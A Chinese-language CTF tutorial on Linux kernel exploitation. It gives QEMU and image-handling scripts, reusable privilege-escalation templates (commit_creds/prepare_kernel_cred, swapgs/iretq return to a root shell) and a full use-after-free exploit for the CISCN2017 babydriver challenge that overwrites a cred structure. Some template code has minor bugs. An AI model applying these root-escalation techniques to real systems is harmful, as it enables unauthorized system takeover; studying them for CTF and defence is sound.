1.环境搭建
只需要安装一个qemu就好了:
sudo apt-get install qemu
2.准备工作
一般kernel题目会给一些文件,分别是boot.sh,bzImage,rootfs.cpio,分别是启动脚本,内核映像,根文件系统映像。题中所给的 rootfs.cpio 一般先是一个压缩包,需要重命名后解压出真正的文件目录,这里参考 cnitlrt师傅的文章给出一些常用脚本:
首先是解包脚本:
#!/bin/bash
mv $1 $1.gz
unar $1.gz
mv $1 core
mv $1.gz $1
echo "[+]Successful"
放到一个文件中,然后建立软链接,这里命名为 hen:
sudo ln -s dir /usr/local/bin/hen
使用时:
hen core.cpio
因为最后需要将文件目录下的文件重新打包成 cpio 文件,如下是打包脚本:
#!/bin/sh
find . -print0 \
| cpio --null -ov --format=newc \
| gzip -9 > $1
mv $1 ..
同样,建立软链接:
sudo ln -s dir /usr/local/bin/gen
使用时即:
gen rootfs.cpio
当程序中没有给 vmlinux (相当于 libc)时,可以使用如下脚本从 bzImage 中提取:
#!/bin/sh
# SPDX-License-Identifier: GPL-2.0-only
# ----------------------------------------------------------------------
# extract-vmlinux - Extract uncompressed vmlinux from a kernel image
#
# Inspired from extract-ikconfig
# (c) 2009,2010 Dick Streefland <dick@streefland.net>
#
# (c) 2011      Corentin Chary <corentin.chary@gmail.com>
#
# ----------------------------------------------------------------------

check_vmlinux()
{
    # Use readelf to check if it's a valid ELF
    # TODO: find a better to way to check that it's really vmlinux
    #       and not just an elf
    readelf -h $1 > /dev/null 2>&1 || return 1

    cat $1
    exit 0
}

try_decompress()
{
    # The obscure use of the "tr" filter is to work around older versions of
    # "grep" that report the byte offset of the line instead of the pattern.

    # Try to find the header ($1) and decompress from here
    for pos in `tr "$1\n$2" "\n$2=" < "$img" | grep -abo "^$2"`
    do
        pos=${pos%%:*}
        tail -c+$pos "$img" | $3 > $tmp 2> /dev/null
        check_vmlinux $tmp
    done
}

# Check invocation:
me=${0##*/}
img=$1
if  [ $# -ne 1 -o ! -s "$img" ]
then
    echo "Usage: $me <kernel-image>" >&2
    exit 2
fi

# Prepare temp files:
tmp=$(mktemp /tmp/vmlinux-XXX)
trap "rm -f $tmp" 0

# That didn't work, so retry after decompression.
try_decompress '\037\213\010' xy    gunzip
try_decompress '\3757zXZ\000' abcde unxz
try_decompress 'BZh'          xy    bunzip2
try_decompress '\135\0\0\0'   xxx   unlzma
try_decompress '\211\114\132' xy    'lzop -d'
try_decompress '\002!L\030'   xxx   'lz4 -d'
try_decompress '(\265/\375'   xxx   unzstd

# Finally check for uncompressed images or objects:
check_vmlinux $img

# Bail out:
echo "$me: Cannot find vmlinux." >&2
同样建立软链接:
sudo ln -s dir /usr/local/bin/vml
使用时即:
vml bzImage > vmlinux
因为利用过程中有时会需要用户态和内核态直接互相切换,所以需要保存当前状态的信息,有如下模板:
// 其中第一个在编译的时候需要加一个-masm=intel
size_t user_cs, user_ss, user_rflags, user_sp;
void save_status()
{
    __asm__("mov user_cs, cs;"
            "mov user_ss, ss;"
            "mov user_sp, rsp;"
            "pushf;"
            "pop user_rflags;"
            );
    puts("[*]status has been saved.");
}

// at&t flavor assembly
void save_stats() {
asm(
    "movq %%cs, %0\n"
    "movq %%ss, %1\n"
    "movq %%rsp, %3\n"
    "pushfq\n"
    "popq %2\n"
    :"=r"(user_cs), "=r"(user_ss), "=r"(user_eflags),"=r"(user_sp)
    :
    : "memory"
);
}
动态寻找函数地址模板:
size_t commit_creds = 0, prepare_kernel_cred = 0;
size_t vmlinux_base = 0;
size_t find_symbols()
{
    FILE* kallsyms_fd = fopen("/tmp/kallsyms", "r");
    if(kallsyms_fd < 0)
    {
        puts("[*]open kallsyms error!");
        exit(0);
    }

    char buf[0x30] = {0};
    while(fgets(buf, 0x30, kallsyms_fd))
    {
        if(commit_creds & prepare_kernel_cred)
            return 0;

        if(strstr(buf, "commit_creds") && !commit_creds)
        {
            char hex[20] = {0};
            strncpy(hex, buf, 16);
            sscanf(hex, "%llx", &commit_creds);
            printf("commit_creds addr: %p\n", commit_creds);
            vmlinux_base = commit_creds - 0x9c8e0;
            printf("vmlinux_base addr: %p\n", vmlinux_base);
        }

        if(strstr(buf, "prepare_kernel_cred") && !prepare_kernel_cred)
        {
            char hex[20] = {0};
            strncpy(hex, buf, 16);
            sscanf(hex, "%llx", &prepare_kernel_cred);
            printf("prepare_kernel_cred addr: %p\n", prepare_kernel_cred);
            vmlinux_base = prepare_kernel_cred - 0x9cce0;
        }
    }

    if(!(prepare_kernel_cred & commit_creds))
    {
        puts("[*]Error!");
        exit(0);
    }

}
shell:
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/ioctl.h>

void spawn_shell()
{
    if(!getuid())
    {
        system("/bin/sh");
        printf("[+]Get Root!");
    }
    else
    {
        puts("[*]spawn shell error!");
    }
    exit(0);
}

void get_root()
{
    char* (*pkc)(int) = prepare_kernel_cred;
    void (*cc)(char*) = commit_creds;
    (*cc)((*pkc)(0));
}
整个过程的模板:
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <stropts.h>
#include <sys/wait.h>
#include <sys/stat.h>
#include <pthread.h>
size_t user_cs, user_ss, user_rflags, user_sp;
size_t commit_creds = 0, prepare_kernel_cred = 0;
size_t vmlinux_base = 0;
void save_status()
{
    __asm__("mov user_cs, cs;"
            "mov user_ss, ss;"
            "mov user_sp, rsp;"
            "pushf;"
            "pop user_rflags;"
            );
    puts("[*]status has been saved.");
}
size_t find_symbols()
{
    FILE* kallsyms_fd = fopen("/tmp/kallsyms", "r");
    if(kallsyms_fd < 0)
    {
        puts("[*]open kallsyms error!");
        exit(0);
    }

    char buf[0x30] = {0};
    while(fgets(buf, 0x30, kallsyms_fd))
    {
        if(commit_creds & prepare_kernel_cred)
            return 0;

        if(strstr(buf, "commit_creds") && !commit_creds)
        {
            char hex[20] = {0};
            strncpy(hex, buf, 16);
            sscanf(hex, "%llx", &commit_creds);
            printf("commit_creds addr: %p\n", commit_creds);
            vmlinux_base = commit_creds - 0x9c8e0;
            printf("vmlinux_base addr: %p\n", vmlinux_base);
        }

        if(strstr(buf, "prepare_kernel_cred") && !prepare_kernel_cred)
        {
            char hex[20] = {0};
            strncpy(hex, buf, 16);
            sscanf(hex, "%llx", &prepare_kernel_cred);
            printf("prepare_kernel_cred addr: %p\n", prepare_kernel_cred);
            vmlinux_base = prepare_kernel_cred - 0x9cce0;
        }
    }

    if(!(prepare_kernel_cred & commit_creds))
    {
        puts("[*]Error!");
        exit(0);
    }

}

void get_shell(void){
    system("/bin/sh");
}

void get_root()
{
    char* (*pkc)(int) = prepare_kernel_cred;
    void (*cc)(char*) = commit_creds;
    (*cc)((*pkc)(0));
}
void spawn_shell()
{
    if(!getuid())
    {
        puts("Get shell");
        system("/bin/sh");
    }
    else
    {
        puts("[*]spawn shell error!");
    }
    exit(0);
}
int exp(){
    get_root();
    __asm__(
        "push user_ss;"
        "push user_sp;"
        "push user_rflags;"
        "push user_cs;"
        "push spawn_shell;"
        "swapgs;"
        "iretq;"
     );
}
int main()
{
    save_status();
    signal(SIGSEGV, spawn_shell);
    signal(SIGTRAP, spawn_shell);
    int fd = open("file",2);
    if(fd < 0){
        puts("open error");
        exit(0);
    }
}
还有其他一些技巧,在接下来的例题中说明。
3.例题 CISCN2017-babydriver
先看一下启动脚本:
#!/bin/bash

qemu-system-x86_64 \
-initrd rootfs.cpio \
-kernel bzImage \
-append 'console=ttyS0 root=/dev/ram oops=panic panic=1' \
-enable-kvm \
-monitor /dev/null \
-m 64M --nographic  \
-smp cores=1,threads=1 \
-cpu kvm64,+smep \
-gdb tcp::1234 \
其他参数都较容易理解,这里有几个参数需要格外注意:
-append “loglevel=3 console=ttyS0 oops=panic panic=1 kaslr”:这个参数开启了kaslr;
-smp cores=2,threads=2:这个参数制定了核数;
-cpu kvm64,+smep:这个参数开启了kvm,并且开启了smep;
-m 64M:这个参数设置了虚拟RAM的大小,默认为128M;
-monitor /dev/null 2>/dev/null:这个参数关闭了qemu的monitor模式,如果没有关闭的话,我们是可以直接通过qemu的monitor模式得到flag的,这个经常会有CTF出题者因为没有注意而导致非预期解。
-gdb tcp::1234:这个参数是为了 gdb 调试
然后进行先解压文件映像,然后查看 init 文件的内容,init文件中有系统启动的时候的信息,可以看到开了哪些内核保护措施以及题目做的一些奇怪的操作:
insmod 显示了内核加载了什么模块(.ko 文件),一般题目中的漏洞就在此模块中。
模块漏洞的分析可以参考b1b1师傅的文章。这里记录自己的调试过程:
首先在 boot.sh 中加上 gdb 选项
-gdb tcp::1234 -S
如果题目没给 vmlinux,就用上面的脚本进行提取
gdb ./vmlinux -q // 开始调试
然后导入符号表:
add-symbol-file ./core/lib/modules/4.4.72/babydriver.ko 0xffffffffc0000000
两个参数分别为 babydriver.ko 在解包后的文件系统中的路径以及.text段的地址。地址可以直接在qemu中查看:
然后启动 boot.sh,gdb 连接程序:
target remote 127.0.0.1:1234
进入调试界面:
分别在 babyopen babyioctl babywrite 下断点,按 c 等到程序运行,然后在 qemu 中运行 exp 进行调试:
将程序停在 babyopen 中的赋值语句:
执行完查看结果:
可以看到 babydev.device_buf 分配在了 0x…9e40 处,大小为 0x40,查看此时的 device_buf:

因为 babystruct_device 是全局变量,因此只能存在一份,所以两次 open 将缓冲区的值都是存放在相同的位置,即 [rip + 0x2473] 的位置,所以第二次 open 的缓冲区地址会覆盖第一次 open 的缓冲区地址,断在 babyioctl,此时 0x24d0 中存储的缓冲区地址为第二次 open 分配的地址,经过 ioctl 修改,size 为 0xa8:
看此时缓冲区的内容:
然后关闭 fd1,指针悬挂,此时 fork 一个新进程,会将 fd1 的缓冲区申请到存放自己的 cred,然后通过 char cred[0xa8] = {0}; write(fd2,cred,28); 修改新进程的 cred 结构体,完成提权。

EXP:
#include<stdio.h>
#include<fcntl.h>
#include <unistd.h>
int main(){
    int fd1,fd2,id;
    char cred[0xa8] = {0};
    fd1 = open("dev/babydev",O_RDWR);
    fd2 = open("dev/babydev",O_RDWR);
    ioctl(fd1,0x10001,0xa8);
    close(fd1);
    id = fork();
    if(id == 0){
        write(fd2,cred,28);
        if(getuid() == 0){
            printf("[*]welcome root:\n");
            system("/bin/sh");
            return 0;
        }
    }
    else if(id < 0){
        printf("[*]fork fail\n");
    }
    else{
        wait(NULL);
    }
    close(fd2);
    return 0;
}
kernel pwn 的题目不同于常规的 pwn 题,可以直接通过脚本直接交互,因为没有动态链接库,这里需要静态编译然后把 exp 放进解压的文件系统中,一起打包成文件映像:
静态编译:
gcc exp.c -static -o ./exp
然后打包,用上面的脚本,然后就可以启动 qemu,运行脚本,完成提权。
还有一个小点是修改后的 size 要和 cred 结构体一样大小,这样才能保住第二次会申请到此时,那不同版本的 cred 结构体大小如何查看呢,cnitlrt 师傅给出了一种办法,就是先用 root 权限在题目中 cat /proc/kallsyms |grep "cred_init",记录该地址的末几位,然后提取到 vmlinux,在 ida 中打开,搜索该函数的地址:

就可以看到其结构体大小了。
还有一种办法就是自己写一个 module,printf(sizeof(cred)) 也可以:
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/cred.h>
MODULE_LICENSE("Dual BSD/GPL");
struct cred c1;
static int hello_init(void)
{
    printk("<1> Hello world!\n");
    printk("size of cred : %d \n",sizeof(c1));
    return 0;
}
static void hello_exit(void)
{
    printk("<1> Bye, cruel world\n");
}
module_init(hello_init);
module_exit(hello_exit);
可能会报错:
此时要写一个 Makefile 文件:
obj-m += cred.o

KDIR =/usr/src/linux-headers-$(shell uname -r)

all:
	$(MAKE) -C $(KDIR) SUBDIRS=$(PWD) modules

clean:
	rm -rf *.o *.ko *.mod.* *.symvers *.order
以上是解法一,通过 UAF 控制 cred 结构体,完成利用。还有一种思路是kernel ROP——UAF+bypassSMEP+ret2usr。这种综合的利用方式先鸽一下。后续补上。
至此,算是小小入个门。
参考链接:
[1] https://beafb1b1.github.io/kernel/linux_kernel_base/
[2] https://www.jianshu.com/p/792990926957
[3] https://blog.csdn.net/m0_38100569/article/details/100673103
[4] https://www.jianshu.com/p/a465b3f6d7cb
[5] https://blog.csdn.net/weixin_43387612/article/details/89364358